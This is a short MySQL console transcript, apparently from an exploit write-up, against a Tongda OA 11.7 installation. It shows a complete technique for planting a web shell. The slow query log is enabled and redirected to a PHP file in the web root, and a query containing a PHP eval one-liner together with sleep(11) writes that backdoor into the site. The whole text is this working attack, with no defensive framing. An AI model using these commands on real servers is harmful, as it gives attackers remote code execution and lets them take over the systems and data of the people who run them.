 mysql>
mysql> select @@basedir;
+-----------------------+
| @@basedir             |
+-----------------------+
| C:\tongda11.7\mysql5\ |
+-----------------------+
1 row in set

mysql> set global slow_query_log=on;
Query OK, 0 rows affected

mysql> set global slow_query_log_file='C:/tongda11.7/webroot/test.php';
Query OK, 0 rows affected

mysql> select '<?php eval($_POST[x]);?>' or sleep(11);
+-----------------------------------------+
| '<?php eval($_POST[x]);?>' or sleep(11) |
+-----------------------------------------+
|                                       0 |
+-----------------------------------------+
1 row in set

mysql>